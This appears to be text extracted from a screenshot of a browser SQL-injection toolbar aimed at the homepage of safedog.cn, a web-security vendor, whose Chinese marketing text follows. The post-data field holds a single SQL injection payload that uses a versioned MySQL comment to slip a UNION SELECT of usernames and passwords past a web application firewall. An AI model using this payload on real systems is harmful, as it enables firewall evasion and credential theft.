 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www.safedog.cn/index.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
id=1' union/*!23000select*/user,password from users%23
400-1000-221
安全狗 产品 解决方案 购买 高级服务 安全市场 关于我们 登录 注册
企业安全也可以如此便捷和强大
为您的服务器、网站及业务提供一站式的云安全服务
联系我们
体验Demo 立即使用